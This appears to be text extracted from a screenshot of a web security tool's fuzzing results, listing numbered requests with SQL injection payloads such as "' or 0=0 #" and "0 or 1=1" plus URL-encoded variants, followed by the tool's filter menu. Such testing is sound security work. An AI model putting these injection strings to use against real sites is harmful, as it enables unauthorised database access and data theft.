 Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2831 0 or 1=1 {base}' '
817 or 0=0 #
924 or 0=0 #"
984 or 0=0 #
1029 ' or 0=0 #
1030 or 0=0 #"
1351 or 0=0 #
1458 or 0=0 #"
1518 or 0=0 #
1563 ' or 0=0 #
1564 or 0=0 #"
0
1 )%20or%20('x'='x
2 %20or%201=1
Filter Settings
?
Filter by search term
Try again
Regex
Case sensitive
Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all
Hide all
Revert changes
Cancel
Apply